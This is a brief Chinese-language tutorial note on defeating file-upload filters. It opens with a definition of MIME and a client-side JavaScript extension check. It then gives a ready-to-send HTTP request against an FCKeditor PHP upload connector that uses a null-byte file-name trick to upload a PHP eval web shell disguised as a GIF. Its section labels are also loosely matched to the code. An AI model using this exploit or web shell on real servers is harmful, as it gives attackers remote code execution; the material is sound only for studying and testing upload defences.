 1. 什么是MIME：
MIME(Multipurpose Internet Mail Extensions) 多用途互联网邮件扩展类型。是设定某种扩展名的文件用一种应用程序来打开的方式类型，当
该扩展名文件被访问的时候，浏览器会自动使用指定应用程序来打开。
绕过上传限制-服务端绕过MIME检测：
extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
http POST请求(上传文件)
个人PC主机
Web服务器